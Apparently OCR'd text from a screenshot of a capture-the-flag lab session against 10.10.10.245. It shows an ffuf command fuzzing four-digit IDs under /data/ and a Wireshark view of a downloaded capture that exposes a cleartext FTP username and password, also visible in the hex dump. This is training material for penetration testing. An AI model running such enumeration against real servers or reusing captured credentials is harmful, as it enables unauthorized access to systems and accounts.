 ❯ ffuf -u http://10.10.10.245/data/FUZZ -w /usr/share/SecLists/Fuzzing/4-digits-0000-9999.tx
t -t 64 -fs 208
v2.1.0-dev
:: Method : GET
:: URL : http://10.10.10.245/data/FUZZ
:: Wordlist : FUZZ: /usr/share/SecLists/Fuzzing/4-digits-0000-9999.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 64
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 208
0006 [Status: 200, Size: 17144, Words: 7066, Lines: 371, Duration: 187ms]
0001 [Status: 200, Size: 17147, Words: 7066, Lines: 371, Duration: 363ms]
0002 [Status: 200, Size: 17144, Words: 7066, Lines: 371, Duration: 349ms]
0003 [Status: 200, Size: 17144, Words: 7066, Lines: 371, Duration: 529ms]
0000 [Status: 200, Size: 17147, Words: 7066, Lines: 371, Duration: 538ms]
0005 [Status: 200, Size: 17144, Words: 7066, Lines: 371, Duration: 377ms]
0004 [Status: 200, Size: 17147, Words: 7066, Lines: 371, Duration: 488ms]
:: Progress: [10000/10000] :: Job [1/1] :: 228 req/sec :: Duration: [0:00:35] :: Errors: 0 :
:
❯ wireshark 0.pcap
BUNZ
Aplique un filtro de visualización ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
25 0.448213 192.168.196.16 192.168.196.1 TCP 56 80 → 54410 [ACK] Seq=1 Ack=353 Win=6412
26 0.449720 192.168.196.16 192.168.196.1 TCP 80 80 → 54410 [PSH, ACK] Seq=1 Ack=353 Win
27 0.449869 192.168.196.16 192.168.196.1 HTTP 425 HTTP/1.0 404 NOT FOUND (text/html)
28 0.450003 192.168.196.1 192.168.196.16 TCP 62 54410 → 80 [ACK] Seq=353 Ack=395 Win=10
29 0.450176 192.168.196.1 192.168.196.16 TCP 62 54410 → 80 [FIN, ACK] Seq=353 Ack=395 W
30 0.450189 192.168.196.16 192.168.196.1 TCP 56 80 → 54410 [ACK] Seq=395 Ack=354 Win=64
31 2.624570 192.168.196.1 192.168.196.16 TCP 68 54411 → 21 [SYN] Seq=0 Win=64240 Len=0
32 2.624624 192.168.196.16 192.168.196.1 TCP 68 21 → 54411 [SYN, ACK] Seq=0 Ack=1 Win=6
33 2.624934 192.168.196.1 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=1 Ack=1 Win=105113
34 2.626895 192.168.196.16 192.168.196.1 FTP 76 Response: 220 (vsFTPd 3.0.3)
35 2.667693 192.168.196.1 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=1 Ack=21 Win=10511
36 4.126500 192.168.196.1 192.168.196.16 FTP 69 Request: USER nathan
37 4.126526 192.168.196.16 192.168.196.1 TCP 56 21 → 54411 [ACK] Seq=21 Ack=14 Win=6425
38 4.126630 192.168.196.16 192.168.196.1 FTP 90 Response: 331 Please specify the passwo
39 4.167701 192.168.196.1 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=14 Ack=55 Win=1051
40 5.424998 192.168.196.1 192.168.196.16 FTP 78 Request: PASS Buck3tH4TF0RM3!
41 5.425034 192.168.196.16 192.168.196.1 TCP 56 21 → 54411 [ACK] Seq=55 Ack=36 Win=6425
42 5.432387 192.168.196.16 192.168.196.1 FTP 79 Response: 230 Login successful.
43 5.432801 192.168.196.1 192.168.196.16 FTP 62 Request: SYST
44 5.432834 192.168.196.16 192.168.196.1 TCP 56 21 → 54411 [ACK] Seq=78 Ack=42 Win=6425
45 5.432937 192.168.196.16 192.168.196.1 FTP 75 Response: 215 UNIX Type: L8
46 5.478790 192.168.196.1 192.168.196.16 TCP 62 54411 → 21 [ACK] Seq=42 Ack=97 Win=1050
47 6.309628 192.168.196.1 192.168.196.16 FTP 84 Request: PORT 192,168,196,1,212,140
48 6.309655 192.168.196.16 192.168.196.1 TCP 56 21 → 54411 [ACK] Seq=97 Ack=70 Win=6425
49 6.309874 192.168.196.16 192.168.196.1 FTP 107 Response: 200 PORT command successful.
50 6.310514 192.168.196.1 192.168.196.16 FTP 62 Request: LIST
Frame 40: 78 bytes on wire (624 bits), 78 bytes captured (6
Linux cooked capture v1
Internet Protocol Version 4, Src: 192.168.196.1, Dst: 192.1
Transmission Control Protocol, Src Port: 54411, Dst Port: 2
File Transfer Protocol (FTP)
[Current working directory: ]
0000 00 00 00 01 00 06 00 50 56 c0 00 08 00 00 08 00 ···
0010 45 00 00 3e 0e 26 40 00 80 06 e3 30 c0 a8 c4 01 E··
0020 c0 a8 c4 10 d4 8b 00 15 60 81 78 5f 1b 22 5d 0c ···
0030 50 18 10 0a 4a e6 00 00 50 41 53 53 20 42 75 63 P··
0040 6b 33 74 48 34 54 46 30 52 4d 33 21 0d 0a k3t